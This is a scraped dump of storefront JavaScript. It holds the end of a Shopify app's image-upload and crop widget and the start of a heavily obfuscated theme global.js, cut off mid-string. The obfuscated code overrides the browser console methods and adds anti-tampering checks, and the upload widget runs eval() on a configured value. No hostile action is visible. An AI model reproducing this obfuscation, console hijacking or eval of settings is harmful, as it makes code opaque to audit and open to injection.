                          <div class="apo-crop-modal-header">
                            <p class="apo-crop-modal-title">${textCrop}</p>
                            <button type="button" class="apo-crop-modal-close" data-dismiss="modal" aria-label="Close">&times;</button>
                          </div>
                          <div class="apo-crop-modal-body">
                            <img id="${id}-image" src="">
                          </div>
                          <div class="apo-crop-modal-footer">
                            <div class="apo-modal-footer-group left">
                              <button type="button" class="apo-btn-zoom" id="apo-zoom-out-button"><svg class="svg-zoom" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                  <path d="M289.8 199.7H150.4c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h139.4c11.3 0 20.4-9.1 20.4-20.4 0-11.3-9.2-20.4-20.4-20.4z"></path>
                                  <path d="M220.2 388.2C127.3 388.2 52 313 52 220.1 52 127.3 127.3 52 220.2 52c92.9 0 168.1 75.3 168.1 168.1 0 92.9-75.3 168.1-168.1 168.1zM495 466.1 381.7 352.9c29.7-36.1 47.6-82.4 47.6-132.8C429.3 104.6 335.7 11 220.2 11S11 104.6 11 220.1s93.6 209.1 209.2 209.1c50.4 0 96.6-17.8 132.7-47.5L466.1 495c8 8 20.9 8 28.9 0s8-20.9 0-28.9z"></path>
                                </svg></button>

                              <button type="button" class="apo-btn-zoom" id="apo-zoom-in-button"><svg class="svg-zoom" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                  <path d="M289.8 200.2h-49.3v-49.3c0-11.3-9.1-20.4-20.4-20.4-11.3 0-20.4 9.1-20.4 20.4v49.3h-49.3c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h49.3v49.3c0 11.3 9.1 20.4 20.4 20.4 11.3 0 20.4-9.1 20.4-20.4V241h49.3c11.3 0 20.4-9.1 20.4-20.4 0-11.3-9.2-20.4-20.4-20.4z"></path>
                                  <path d="M220.2 388.7C127.3 388.7 52 313.5 52 220.6S127.3 52.5 220.2 52.5s168.1 75.3 168.1 168.1S313 388.7 220.2 388.7zm274.8 78L381.7 353.4c29.7-36.1 47.6-82.4 47.6-132.8 0-115.5-93.6-209.2-209.2-209.2S11 105.1 11 220.6s93.6 209.2 209.2 209.2c50.4 0 96.6-17.8 132.7-47.5l113.3 113.3c5.2 5.3 21.1 7.9 28.9 0 7.9-8 7.9-20.9-.1-28.9z"></path>
                                </svg></button>
                            </div>

                            <div class="apo-modal-footer-group right">
                              <button type="button" class="apo-btn-style cancel" id="apo-crop-modal-cancel">${textCancel}</button>
                              <button type="button" class="apo-btn-style submit" id="apo-crop-button">${textSave}</button>
                            </div>
                          </div>
                        </div>
                      </div>`,document.body.insertBefore(cropFileModal,document.body.firstChild);let param=new FormData;for(let i=0;i<apoFileInput.files.length;i++)param.append("files",apoFileInput.files[i]);let reader=new FileReader;reader.onload=function(e){document.getElementById(`${id}-image`).src=e.target.result,cropper&&cropper.destroy();let aspectRatio=NaN;if("92159181184"===window.ap_front_settings.shop_id&&(aspectRatio=26/51),aspect_ratio_cropper){let aspectRatioCropper=eval(aspect_ratio_cropper);["67989143599","73033842885"].includes(window.ap_front_settings.shop_id)&&(aspectRatio=aspectRatioCropper)}cropper=new Cropper(document.getElementById(`${id}-image`),{viewMode:3,dragMode:"move",aspectRatio:aspectRatio,autoCropArea:0,restore:!1,background:!1,guides:!0,center:!0,highlight:!1,cropBoxMovable:!0,cropBoxResizable:!0,toggleDragModeOnDblclick:!1})},reader.readAsDataURL(apoFileInput.files[0]),document.querySelector(`.${id}.apo-custom-crop-modal`).style.display="flex",document.getElementById("apo-zoom-in-button").addEventListener("click",handleZoomIn),document.getElementById("apo-zoom-out-button").addEventListener("click",handleZoomOut),document.querySelector(".apo-crop-modal-close").addEventListener("click",handleCancelModal),document.getElementById("apo-crop-modal-cancel").addEventListener("click",handleCancelModal),document.getElementById("apo-crop-button").addEventListener("click",function(){handleCropImage(apoFileInput.files[0])})}else if(apoFileInput.files&&apoFileInput.files[0]){var isImg=document.querySelector(`${elem} + .apo-file__img`);isImg&&isImg.remove();let html=`
                    <div class="apo-file__img">
                      <div class="apo-loader"></div>
                      <div class="apo-items__preview" id="${id}-single-upload-preview" hidden"></div>
                    </div>`;apoFileInput.insertAdjacentHTML("afterend",html);let param=new FormData;for(let i=0;i<apoFileInput.files.length;i++)param.append("files",apoFileInput.files[i]);isShopUploadShopfiy&&!isMultiFiles?handleSingleFile(apoFileInput.files):fetch("https://apo-api.avisplus.io/api/sf/upload-file?shop_id="+window.ap_front_settings.shop_id,{method:"POST",mode:"cors",body:param}).then(e=>e.json()).then(e=>{isShopUploadCdnSpf||(apoFileInput.value=""),handleSingleFile(e)}).finally(()=>(handleUndisabledBtnAddToCart(),!1))}})}return file.fileVer="V1.0.0",window.ap_front_settings.file=file,file}handleFile();

--- FILE ---
content_type: text/javascript
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/global.js?v=21569970975563909261744215322
body_size: 219976
content:
(function(_0x18f1b6,_0x348eea){function _0x30e687(_0x597a7f,_0x524c5a,_0x44fcbb,_0x341621){return _0x462e(_0x341621- -806,_0x44fcbb)}function _0x12dd3e(_0xce6688,_0x189c97,_0x36094c,_0x55fa17){return _0x462e(_0x36094c- -45,_0xce6688)}const _0x30075e=_0x18f1b6();for(;;)try{if(parseInt(_0x12dd3e(3323,2746,2762,2781))/1*(parseInt(_0x30e687(1471,2581,1802,2146))/2)+parseInt(_0x12dd3e(115,2390,1361,2662))/3+parseInt(_0x12dd3e(1190,2133,2338,2694))/4*(-parseInt(_0x12dd3e(3010,1879,1769,392))/5)+parseInt(_0x12dd3e(2166,3474,2807,2700))/6+-parseInt(_0x12dd3e(437,1342,560,-457))/7*(-parseInt(_0x12dd3e(2268,2193,1342,1723))/8)+parseInt(_0x12dd3e(4411,3057,3088,4037))/9*(-parseInt(_0x12dd3e(2980,1781,2754,2309))/10)+-parseInt(_0x30e687(-1503,-996,281,-432))/11===_0x348eea)break;_0x30075e.push(_0x30075e.shift())}catch{_0x30075e.push(_0x30075e.shift())}})(_0x16b0,515499+-1*-393758+55028*-11);const _0x1fc55c=function(){let _0x18742c=!0;return function(_0xb1dc5b,_0xfc3c35){const _0x5799c8=_0x18742c?function(){function _0x24284c(_0x5f3097,_0x31e0fd,_0x2608cc,_0x30b405){return _0x462e(_0x5f3097- -556,_0x31e0fd)}if(_0xfc3c35){const _0x1c03ed=_0xfc3c35[_0x24284c(2188,2367,3180,2031)](_0xb1dc5b,arguments);return _0xfc3c35=null,_0x1c03ed}}:function(){};return _0x18742c=!1,_0x5799c8}}(),_0x10d7c4=_0x1fc55c(this,function(){function _0x281676(_0x203f71,_0x31c881,_0x4f71b8,_0x1f8f4d){return _0x462e(_0x4f71b8-835,_0x203f71)}const _0x3aef9d={};_0x3aef9d.NOrUV=_0x166890(2351,1657,1927,1944)+"+$";const _0x1ff5bc=_0x3aef9d;function _0x166890(_0x296940,_0x25cd2b,_0x1bf21a,_0x3eca6e){return _0x462e(_0x296940- -513,_0x1bf21a)}return _0x10d7c4[_0x281676(2004,792,1922,2055)]()[_0x166890(2392,3274,1444,2240)](_0x166890(2351,3631,3332,2524)+"+$")[_0x281676(2680,2647,1922,926)]()[_0x281676(588,2083,1902,1740)+"r"](_0x10d7c4).search(_0x1ff5bc[_0x281676(2610,1702,1196,173)])});_0x10d7c4();const _0x1ca702=function(){const _0x1a9f71={};_0x1a9f71[_0x36c814(868,3143,833,1756)]=function(_0x200abf,_0x1baa67){return _0x200abf!==_0x1baa67},_0x1a9f71.QRNHF=_0x36c814(3204,758,1602,2156);function _0x45e252(_0x5e4bb4,_0x4d28ab,_0x4006e0,_0x12e303){return _0x462e(_0x5e4bb4- -71,_0x4006e0)}const _0x467569=_0x1a9f71;let _0x109943=!0;function _0x36c814(_0x4e69fc,_0x58bfe8,_0x1444fd,_0x3373d5){return _0x462e(_0x3373d5-129,_0x4e69fc)}return function(_0x198e17,_0x4ddbf0){function _0x315c93(_0x155fd1,_0x5e118f,_0x4f07f7,_0x1cfd21){return _0x45e252(_0x4f07f7-515,_0x5e118f-426,_0x5e118f,_0x1cfd21-274)}function _0x1f3a4d(_0x45b757,_0x230f01,_0x5249f9,_0x581325){return _0x45e252(_0x45b757-210,_0x230f01-195,_0x5249f9,_0x581325-149)}if(_0x467569[_0x315c93(1313,2587,2071,2698)](_0x1f3a4d(1131,2502,-127,1738),_0x467569.QRNHF)){const _0x119e4c=_0x109943?function(){if(_0x4ddbf0){const _0x38aa8a=_0x4ddbf0.apply(_0x198e17,arguments);return _0x4ddbf0=null,_0x38aa8a}}:function(){};return _0x109943=!1,_0x119e4c}else _0x73ce73=_0x3dd902}}(),_0x2740b4=_0x1ca702(this,function(){const _0x3548e2={bllca:function(_0x519acf,_0x558989){return _0x519acf-_0x558989},eXBMr:function(_0x19978a,_0x3934a7){return _0x19978a*_0x3934a7},ppbUp:function(_0x50e372,_0x43ae14){return _0x50e372(_0x43ae14)},vZSGv:function(_0x43962d,_0x483220){return _0x43962d!==_0x483220},HfEoe:_0x20ef33(1414,2814,1522,3193),hiUUy:"wpekJ",PRuwL:function(_0x3db027,_0x4e10f5){return _0x3db027+_0x4e10f5},VhKkX:function(_0x58641d,_0x3d0dbd){return _0x58641d+_0x3d0dbd},lbDnJ:_0x20ef33(567,1766,1629,2097)+_0x20ef33(4766,3960,3682,4880)+_0xe7fe0(2326,1303,963,2238)+" )",ayRzE:function(_0x130194){return _0x130194()},fzWMv:_0x20ef33(1316,1542,331,2602),oGswL:"info",uAiJW:_0xe7fe0(1560,1920,457,622),rwHBk:"exception",MLJKL:_0xe7fe0(2574,2083,3165,2180),rRyry:_0x20ef33(3558,3579,2539,3883),CeeUw:function(_0x5d900c,_0x379fb5){return _0x5d900c<_0x379fb5}};let _0x9d69d2;function _0xe7fe0(_0xed9909,_0x178acb,_0x54be4a,_0x25e39d){return _0x462e(_0x25e39d- -413,_0x54be4a)}try{if(_0x3548e2.vZSGv(_0x3548e2.HfEoe,_0x3548e2[_0xe7fe0(1446,1018,1903,2393)])){const _0x3d03fa=_0x3548e2[_0xe7fe0(1490,1915,2483,1812)](Function,_0x3548e2.PRuwL(_0x3548e2[_0x20ef33(3659,3873,4789,3477)](_0x20ef33(4752,3466,4116,3502)+_0xe7fe0(723,-389,1497,92),_0x3548e2.lbDnJ),");"));_0x9d69d2=_0x3548e2[_0x20ef33(2176,2670,2192,3319)](_0x3d03fa)}else this.totalSeconds=_0x3548e2.bllca(_0x3548e2[_0xe7fe0(1235,-1078,1223,122)](_0x3548e2[_0xe7fe0(2539,473,676,1812)](_0x59d677,this["timerDurat"+_0xe7fe0(1010,-454,-517,198)]),-2167*2+8073+-3679),45)}catch{_0x9d69d2=window}const _0x263820=_0x9d69d2[_0xe7fe0(230,1356,2667,1256)]=_0x9d69d2[_0xe7fe0(590,1376,2651,1256)]||{},_0x37bcb1=[_0x3548e2[_0x20ef33(2759,3669,4731,3898)],"warn",_0x3548e2[_0xe7fe0(-395,1828,251,560)],_0x3548e2[_0x20ef33(1389,2546,2908,3510)],_0x3548e2[_0xe7fe0(616,973,657,1215)],_0x3548e2[_0x20ef33(4443,3099,3174,3452)],_0x3548e2[_0x20ef33(3797,3644,3569,3274)]];function _0x20ef33(_0x3d34de,_0x371095,_0x9e48a3,_0x250dee){return _0x462e(_0x371095-988,_0x250dee)}for(let _0x32f2c9=4*1431+1*-1811+-3913;_0x3548e2.CeeUw(_0x32f2c9,_0x37bcb1[_0x20ef33(560,1390,325,1910)]);_0x32f2c9++){const _0x4c93b4=_0x1ca702.constructor[_0xe7fe0(2388,449,860,1548)][_0x20ef33(2561,3048,2501,2533)](_0x1ca702),_0x2b530c=_0x37bcb1[_0x32f2c9],_0x52c6e4=_0x263820[_0x2b530c]||_0x4c93b4;_0x4c93b4.__proto__=_0x1ca702.bind(_0x1ca702),_0x4c93b4[_0x20ef33(2783,2075,1793,2036)]=_0x52c6e4[_0xe7fe0(1339,1742,1620,674)][_0xe7fe0(2021,2323,1587,1647)](_0x52c6e4),_0x263820[_0x2b530c]=_0x4c93b4}});_0x2740b4();const ON_CHANGE_DEBOUNCE_TIMER=-2*1508+-5014+-14*-595,currentDate=new Date,_0x2e2edf={};_0x2e2edf[_0x519bf4(2394,3276,1879,2683)]=_0x2cc95f(939,466,1157,2159)+"e",_0x2e2edf[_0x519bf4(2433,2935,4029,2014)+_0x519bf4(523,1480,1916,925)]=_0x519bf4(2017,2655,3925,3811)+_0x519bf4(1482,2779,2138,3022),_0x2e2edf[_0x2cc95f(2465,3041,3163,3486)+_0x2cc95f(1978,349,1226,2219)]="variant-ch"+_0x519bf4(1083,2348,1434,3247);const PUB_SUB_EVENTS=_0x2e2edf,POST_LINK_INT=_0x519bf4(2746,1334,1375,183);let subscribers={};function subscribe(_0x247beb,_0x232714){const _0x13ec83={};_0x13ec83[_0x2c8578(450,1463,952,955)]=_0x2c8578(372,260,380,713)+_0x5b31bb(1967,1146,1476,1950);function _0x2c8578(_0x5daac2,_0x139b26,_0x3c448a,_0x8a3fa6){return _0x2cc95f(_0x5daac2-453,_0x139b26,_0x5daac2- -797,_0x8a3fa6-440)}_0x13ec83[_0x2c8578(219,1204,1040,-452)]=_0x5b31bb(3135,1753,2390,3037)+_0x2c8578(2458,1249,1889,2899)+"d",_0x13ec83[_0x2c8578(-157,293,-681,920)]=_0x2c8578(-165,-53,-1002,1060)+"n",_0x13ec83[_0x5b31bb(2612,2403,510,1372)]=function(_0x469e49,_0x1f0cef){return _0x469e49!==_0x1f0cef},_0x13ec83[_0x5b31bb(1243,-225,173,1008)]=function(_0x4438c9,_0x1b3cf9){return _0x4438c9===_0x1b3cf9},_0x13ec83[_0x2c8578(-148,963,274,63)]=_0x2c8578(623,-70,1390,406),_0x13ec83[_0x2c8578(1781,3172,1854,890)]=_0x2c8578(476,709,1111,-26);const _0x324728=_0x13ec83;if(_0x324728[_0x2c8578(173,904,-1237,-778)](subscribers[_0x247beb],void 0))if(_0x324728[_0x5b31bb(1290,3690,2249,2616)]!==_0x324728[_0x5b31bb(3380,1451,3731,2616)]){(_0x14d3be[_0x2c8578(632,1985,36,8)+_0x2c8578(-177,33,1090,-674)](_0x324728[_0x5b31bb(1964,54,1883,1285)])||_0x4eb53c[_0x5b31bb(1153,2311,903,1467)+_0x2c8578(-177,834,213,-204)](_0x5b31bb(2257,3357,3639,2908)+_0x5b31bb(2379,3934,3332,2568))).classList[_0x2c8578(1989,3218,2848,847)](_0x324728[_0x2c8578(219,179,-324,491)]);const _0x4d6afe=this[_0x2c8578(1510,1030,2749,1868)+_0x2c8578(543,-336,-96,-113)](_0x2c8578(240,-687,-860,1375)+_0x4912c6+(_0x2c8578(198,-693,1510,752)+_0x5b31bb(926,792,846,1354))),_0x26af58=this[_0x2c8578(1510,2208,2084,2192)+_0x5b31bb(1559,1976,2521,1378)]("#CartDrawe"+_0x2c8578(482,-636,-734,-569)+_0x4d2685+(_0x2c8578(198,-539,1108,-693)+_0x5b31bb(1162,1757,2183,1354)));[..._0x4d6afe,..._0x26af58].forEach(_0x4b5b72=>_0x4b5b72.classList[_0x5b31bb(423,857,2298,1597)](_0x5b31bb(154,233,1014,1396))),_0x426341[_0x5b31bb(1034,1054,887,1121)+_0x2c8578(2462,2779,1908,1862)][_0x2c8578(1804,554,827,978)](),this[_0x5b31bb(2226,3640,1444,2550)+_0x5b31bb(3795,1460,2826,2723)+"t"][_0x5b31bb(755,2527,830,1973)+"te"](_0x324728.FNVme,!1)}else subscribers[_0x247beb]=[];subscribers[_0x247beb]=[...subscribers[_0x247beb],_0x232714];function _0x5b31bb(_0x1d272a,_0x4a6466,_0x505c32,_0x4148c4){return _0x519bf4(_0x4a6466,_0x4148c4- -361,_0x505c32-5,_0x4148c4-170)}return function(){function _0x558f6d(_0x131dc7,_0xf9a07f,_0x388dad,_0x44dfd7){return _0x2c8578(_0x44dfd7-694,_0x388dad,_0x388dad-471,_0x44dfd7-226)}const _0x1d52d5={ZVDfU:function(_0x31a253,_0x4bd14d){function _0x35d2f0(_0x51df6a,_0x30f53b,_0x4ed8d3,_0x2aec53){return _0x462e(_0x51df6a-818,_0x30f53b)}return _0x324728[_0x35d2f0(2034,678,740,1182)](_0x31a253,_0x4bd14d)}};function _0x108290(_0x38ceef,_0x618ad9,_0x5f540a,_0xe0f01a){return _0x2c8578(_0x5f540a-768,_0xe0f01a,_0x5f540a-183,_0xe0f01a-447)}if(_0x324728[_0x108290(1007,490,941,1420)](_0x324728[_0x558f6d(368,308,976,546)],"MhGSp")){const _0x3fc609=_0x501ab4[_0x558f6d(-323,313,1094,1080)+"te"](_0x477815);_0x1d52d5.ZVDfU(_0x3fc609,null)&&_0x2e8260.setAttribute(_0x1407dc,_0x3fc609)}else subscribers[_0x247beb]=subscribers[_0x247beb][_0x558f6d(1844,1732,931,1702)](_0x4eede0=>{function _0x5751ca(_0x257d1e,_0x4eb9ed,_0x5a4a9e,_0x15b0b4){return _0x558f6d(_0x257d1e-410,_0x4eb9ed-490,_0x4eb9ed,_0x15b0b4- -84)}return _0x324728[_0x5751ca(965,2535,2327,1147)](_0x4eede0,_0x232714)})}}function publish(_0x3511b6,_0x1661b7){subscribers[_0x3511b6]&&subscribers[_0x3511b6].forEach(_0x22e2c2=>{_0x22e2c2(_0x1661b7)})}function _0x16b0(){const _0x560116=["s2Psu1K","wuzLy3q","EujYzwfRC1bPyW","AfvAA0u","lNf1yw50Axr5xW","vvjSq0y","AgLvvxK","ndDcC0vWqvi","zgf0ys1ZCMm","qvn4uK4","y3brDMi","w2rHDgeTChjLza","m3WYFdf8nhWW","zxbMsfq","iL0GysWGyNv0Da","zxjjza","ls1WCM9KDwn0lq","tKzUCgO","ALfMz3K","vhb5rum","Bf9Fy29UDgvUDa","Af9JB21Tyv9Zzq","uxHezwK","lsDD","q0zKC04","C2vSBgLUz1bSyq","AvzWDM8","vxbOAMK","uhjVzhvJDeLUzG","Bw9KzwXwAwv3zq","qKPuC0e","sg9UD2i","wvbAEvy","mtj8mJb8mNWXmW","CMvHA3mT","BvjzquS","r1nzwMG","DLLmA2e","B25lzxL1Ca","vhrJAeW","yM9myMu","wvDbAuW","BwLUDxrLC1nWyq","CxvHBNrPDhLtzq","shjXsfy","r0vStxi","w3bYAwnLx2vHyW","DvLzsLG","D2vbD2G","BKHyDee","D2LKDgG","y2fYDc1KCMf3zq","ntG1odK0BMjZu3vv","CKPLD3O","uuLyu08","B25syw5Nzq","s3fhtvi","vdaWoJaWoJaWwG","ELHvq1m","DxbKyxrLswq","DKnOuNG","uLf1BKe","BwL0qNv0Dg9Ulq","zgf0zvvUC3vICW","kcGOlISPkYKRkq","vvb1ChG","ywrKtgLZDgvUzq","zgf0zuzVCM1HDa","lMnHCNqTAxrLBq","BM90zq","y2fYzc12yxjPyq","sgPJA2G","C2LSyM8","tLzWug0","Chjwq2K","ELrwzum","C3rYAw5N","ChjVzhvJDeLUzG","yw50u3rHDhvZzq","t1rmug8","DguGDMLKzw8","y2fYDf9FAxrLBq","C2nYB2XSzwrqyq","Eg1zAM0","AvjdAeW","vMHlA1G","qxnbEMK","yxrL","CMDev1C","rgnmC1u","EfLSsKS","B3vW","zwXPBMu","CMvUzgvYu2vHCG","qMv1Bxa","lNbYB2r1y3qTzG","rgzeEuC","Aw5Uzxjive1m","rhjNBNC","ywXSuhjLzgLJDa","DgvZ","uMTmDKu","D2XQExa","z2fKtha","z2v0u2vHCMnOuG","C2vHCMnO","y0XKuKW","AfvyqKe","lNnLBgvJDf9FCW","whv0sNq","Aw5UzxjizwLNAa","zgLZCgf0y2HfDG","CM0T","DMLZAwjSzq","C2nYB2XSrgvZDa","C0rrBMe","sefwsMC","BgvMDa","DgPyD2q","ALntCMu","ywXFx3rPBwvYxW","zhDXvfu","A2vY","ze9mqKm","uejbt1e","q25UreS","ywXZx19TzwrPyq","l2nOzwnRB3v0pW","DhjHBNnMB3jT","CMfQCeS","t2Hwtge","z2uGAw1N","v0vAtNO","r3bJB1a","u3buBfi","BK9VuNC","zgLlEMG","AxrLBv9JB3vUDa","rgLZCgXHEwvKuW","vfjQwM8","zgvMAw5L","yw1VDw50x25VxW","mxWYFdr8m3WW","svfsvui","jY0NxsKSifTKCG","y0LctgG","DK1Qr3q","zu5zsum","DezVCM0","Cxf2C0y","sfjLBei","Bw9UDgHmywjLBa","mtK3ndztveT2sfG","AwLkqMy","DfLMExK","Buzxs1O","zMv0y2HrDwfUDa","uwjvEK4","Axnszxf1AxjLza","rhrYve4","wKDVz1K","tePYr0i","rLLPAfa","AMf2yxnJCMLWDa","B25pyNnLCNzLCG","DKfIqMO","yxj0swnVBKfJyW","AgvHzgvYCW","y09rqvO","CMvTB3zLqxr0CG","zxjYB3jZ","y2nLChq","y3rVCIGICMv0Dq","s05KtLm","mNWWFdr8m3W1Fa","s1Pwvxq","rw50zxi","AxnuzxH0","C2HPvNm","y2HLy2TLza","z1zirNO","EKT1Efq","y2fYDf9JAgfUzW","Be9dwwS","D0njvKm","z2LPuKW","yxjLytPLBMfIBa","C3vTBwfYEsWGyq","Dw52sgi","BKLUChv0","BhboEei","Egjfr04","lM1HAw4TyxrJlq","EuPZB08","q0jRC2S","vunWEKS","lMzLyxr1CMvKlq","txzJt2q","x3j1BgvZ","BgfUz3vHz2u","t1busu9o","y2fUCgXHExrOCG","qw5Lu0O","zu9MzMvYlq","y2fYDeL0zw1Z","DvP5rKS","x21PBNv0zxm","u1PQqMq","qufjC2u","D3nprgG","y291BNrYEuvS","yNDfu0u","y2HHBMDL","lwHPzgrLBG","qxr3Bfa","AvLwzwW","ELnhD2i","tePLDhq","s1bjCNu","qwDHwLm","qxjYB3DvCa","r3Dfuuy","AgvHzgvYlwrYyq","y2HgB3juzxjT","sxLQCMe","CwXZAuu","Bxniu24","BLzXrui","A2v5","zwfKzxi","BhnFx21LzgLHlq","D09ltMK","zMv0y2HbDMfPBa","BwfPBKf0y0j1Da","rgnSBgu","A0z6CeG","EeLkrNC","y2XLyxjdyxj0","lwj1yMjSzq","A0nKDxu","w25HBwu9iNnLBa","CMvHA3m","uwzIC0u","AunbwgG","C2vJB25KC1nWyq","DMfYAwfUDenOyq","yxj0lwXPBMuTAq","C2vSzwn0vgLTzq","Aw9Ux2LKpw1HAq","AgLKzuvSzw1LBG","DgfPBMvYCW","u3fRBw8","t0z5Cfq","i3n0AwnREs1HDa","z2LMDhm","q2jevKW","y2HLy2TVDxqTyG","y2fYDf9JBgvHCG","nhWXFdz8mhWYFa","yvHzwMK","whvJC0u","r2D4uxi","u2vHCMnOuMvZDq","xvTWCM9Wzxj0Aq","DxPuqLC","AgXTqK0","y2XPzw50wa","DxbKyxrLuhjPyW","CM9Szq","zLjyAei","Aw9Ulxr3BY1JBW","CgfYzs1WCMLJzq","qMrIC0m","u2HVCgLMEq","CM91Cf9FC2vJDa","B250ywLUzxjZ","w25HBwu9y2fYDa","DfLQyKm","qwnJzxb0","C1H1q0e","AMTtu1K","AfPMuvC","BgXcDg4","z2v0vgLTzq","lMnHCNqTzgLZyW","zxjmBvm","C2T2DLi","BgvJDhm","zgLZCgXHEwvKuW","q1LQquy","BLbUsM8","zuzSyMK","zun6DLu","B3b0Aw9U","CenKrNu","ENH5tfy","vNnSyNK","thHytxu","swjfBuK","rg55D3q","Cwnuv0i","D050Au4","CMzgsxG","thviwMe","u1j3r0O","zgqTyNrU","C2v0tgL2zvjLzW","yLHHBLa","x2vYCM9Y","BNqTC2vSzwn0CW","Exzuy1y","y2fYDa","y29Kzq","A2vKxq","AhruDLe","vwP4C28","y0Pkv1i","DezNseG","shzouMq","DhrVBG","yLrhz3C","y2fYDf91CMW","A2Lzsvy","zw5HyMXLtg9Hza","wwT0u0m","EgfOEwC","B3jTls0","twDUEM0","B3jTx192yxjPyq","tKvxELm","zgf0ys1KzwzHDq","vuTpzKq","yxLFzgf0zq","mty1mduXzKHjs3LO","Aw5WDxrBBMfTzq","BwfYEq","su5VDva","CY0TzgLZywjSzq","z2v0rgf0zq","D2P1D1y","BgLnveS","zw50","BM1Mrui","yxbWzw5Kq2HPBa","zfHKzNy","BM9duMG","v1bkAK8","i3nPBxbSzs1IDq","A2nzDwu","zgvMzxjYzwrnzq","DgHLBG","EejADwy","lcbPzNjHBwu","zgrFBw1FBNvTzq","z2v0qM91BMrPBG","C2v0uxvHBNrPDa","yvLJwgu","ChngzLC","yxv0B3bSyxK","rhbSwNm","qNDpzxi","vgfVDwS","uM9NuKW","yu9jEKu","CLvj","y3rPDMuTB3b0Aq","Dvn3wu4","lwzVCM0TAw5ZDa","i2nHCNqTAwnVBG","BwfNzxm","y2XLyxjpChrPBW","rw1Yrhm","v09jBNe","r1LUu0e","AgfUzgXLq2HLyW","Dw5KzwzPBMvK","AxmTzw1WDhK","twrvEhq","B2XSzxi","DMTJCey","sxjwDhG","BgvZq29UDgfPBG","lxnLyxjJAa","BeLVr1y","i1bYB2r1y3rnBW","uxHLzfm","uerfC1K","zgLZCgXHEvbYBW","zt0IAgLKzgvUiG","AwrKzw4","t2nuwvm","uuztvg0","y3vYCMvUDfzHCG","r2ztyKe","z2v0u2vJDgLVBG","Aw5UzxjuzxH0","vgTktuu","A0j1Bvq","DuriD1a","s1rNA2O","z1rwB1q","Bw9UDgHZ","BNrZ","qLLbv1e","r0jjuLu","CvvkwK4","x2XHyMvS","y3zzy0K","De95sKC","Dg9mB3DLCKnHCW","AgfUzgXLvg9NzW","ywrKAxrPB25HBa","sMvVwKW","u0HYte0","vxn2zeq","suL6A3K","uurItxq","rLzvCuu","tK9Yvvy","t1HXs0K","zgvY","A2PmCwC","AvjAwfK","shPcD0G","yxrHlxrVz2DSzq","sw5Uzxjive1m","DhHYExC","suLhD0u","rhzzte4","zMLmuvq","Bwv0Ag9K","mZe2nJi2mNflqxbrtG","tvL1yue","vw5ZDwjZy3jPyG","ywfnuNC","u0rms3q","Dg5fCNjVCG","C0HmrgG","DNburM8","q29ntMS","AMrUB2q","AgfUzgXLu2vSzq","tvHLBLa","rLLPDwG","u2jrr0m","CgX1CW","AMDlDvy","C2vHCMnOvgvYBq","A09dqwu","zM9YBvzHCMLHBG","psjZzwfYy2GIxq","uwHrAKW","nNWYFdv8nhWWFa","DxjS","lNnOyxjLlxvYBa","CLLbuKC","zM5cBwq","EhHxwha","AfzTtKi","BgvUz3rO","yw5PBwf0Aw9UCW","zwrdywXSyMfJAW","lMzVB3rLCG","zeL1sNq","vhLNs0C","DMLKzw9Fx3nVDq","tfDIDKC","yY1MB290zxiTCW","suLgu20","iJ48Aw5WDxqGDa","zfjuvMW","C2vJDgLVBKLK","D2vYlxzHBhvL","Dgzqu1u","ic5WCM9KDwn0lq","EfzXEhi","EujVDw5KCMLLCW","vgTTtLa","zxnZAwjPBgL0Eq","Cg1nrxa","quj0u0O","q0rdDuu","zvnlDKO","C2nYB2XSqNrU","vgDnwLq","ENvJqw0","y2vPBa","AhfMsgu","u1Dgzhe","zfb6B04","DxbKyxrLugLJAW","B25LtM9UvxbLBa","A1fpC2S","v1L0Ahy","whLSvNi","Aw5JBhvKzxm","luXPDMvszwDPBW","C2vSzwn0zwrwyq","tKXwrfu","CM9Y","AvD0ALG","uK5lChu","sw1XseO","y2nHCvi","luXPBMvjDgvTuW","EKzWv3G","rKHIv3m","DLrTt3a","lwPZ","qxrJqNv0Dg9UCW","teHpse4","yxjPys1Hy3rPDG","zKH2ufm","C2vJDgLVBLr3BW","tgnjv2S","CezpExK","v2juCu4","svr0vem","wxL3z1u","Dg91y2HTB3zL","zs1IDxr0B24","BgLUA1TYzwW9jW","y29TBwfUzciSiG","tvb5ufe","Aw5WDxrFmG","wgfQsLi","C2Lgr1u","Bwf0u3jJ","v3rdD00","lcaJChjVzhvJDa","rKHvrha","v1PxEKS","AxntzwnVBMrHCG","wgXowM4","AKHLt24","sgnjswK","txnJAgu","AgfZrhjHD2vY","l2rPC2nVDw50lW","tNHZuxa","uwTLBvy","yKrKr04","ChjVDMLUy2vfBa","sNHfufa","BhvL","DgXQu20","BevxA0i","Dw5ZAgLMDa","DeXeDLi","DeLzvfi","ChjPy2u","uur2qvy","t1fpuwC","zMvHDhvYzwrFBq","y2PLreO","z2HUy3u","AgvHzgvY","yu9xEhG","DKjXwNC","qNLjza","DxrytLe","AvrmC24","BMn0Aw9UkcKG","BwLU","zuXUDKS","B25Z","rfLyEM4","yMXLzcWGDgv4Da","CLLwAvK","DwjTAxrcDxr0BW","CMnOxq","yxjPys1OAwrKzq","y3vrA1a","y29UCW","CgXHEq","z1Dyy3G","yMjKy2C","ChjVDMLUy2vdBW","mNW2Fdq","rK5wBwu","y0HWreS","C2vLA1zPzgvV","CLLPCe4","wLzXwfy","y3rPB24","qw5rCLK","y3vZDg9TrMLLBa","uMrpsMu","DNv3DxO","zgvS","zt1OAwrKzw5Dkq","shfsD0O","zvHctxi","AvflrfG","s2fyEK0","BwnhzxO","CMLJzv0","EwnnCwy","yxr0ywnOrxzLBG","zgvK","rgLAtey","wLbqD1y","u1H2B2m","BuDwCey","DwLWCNq","lNbYzwrPy3rPDG","BwLJlwrHDgu9iG","i3bYB2r1y3qTzG","zc1xAxrO","uMX6zfe","AKvlz2G","Bg9N","s1rfr20","twXZwM0","DxzeBg0","zgf0ys1TAw4","yM95qxG","tu5YBMq","yxrJrxjYB3jnCW","BgLJywjSzq","u2jKyuC","ue9iD0q","EMTUwgy","Dg9U","zMLUzeLUzgv4","EKfPB3C","CgfYC2vgCM9TuW","Ee9UvxG","wLnJBve","zt0ICMvZzxqIxq","x3j1BgvZlwnHCG","z2vxCMfWCgvY","B2rHBa","B2zMzxjjDgvTCW","weHrv08","ChjVzhvJDfvYBa","rNnUALm","w3r5Cgu9iMfWCa","lwr